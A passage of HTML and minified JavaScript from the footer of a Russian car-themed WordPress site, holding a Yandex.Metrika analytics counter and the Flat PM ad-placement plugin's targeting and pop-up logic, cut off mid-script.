<li class="navigation__menu-item"><a href="https://avtovx.ru/contacts/" class="link navigation__menu-link">Контактная информация</a></li>
</ul>
        </nav>

    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(32652575, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/32652575" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src='https://avtovx.ru/wp-includes/js/comment-reply.min.js?ver=5.2.23'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var postratings = {"plugin_url":"https:\/\/avtovx.ru\/wp-content\/plugins\/a4-postratings","ajax_url":"https:\/\/avtovx.ru\/wp-admin\/admin-ajax.php","post_id":"1484"};
var pvcArgsFrontend = {"mode":"ajax","requestURL":"https:\/\/avtovx.ru\/wp-content\/plugins\/post-views-counter\/includes\/ajax.php","postID":"1484","nonce":"c27606621e"};
/* ]]> */
</script>
<script src='https://avtovx.ru/wp-content/themes/avtovx/scripts.min.js?ver=1.0.4'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var 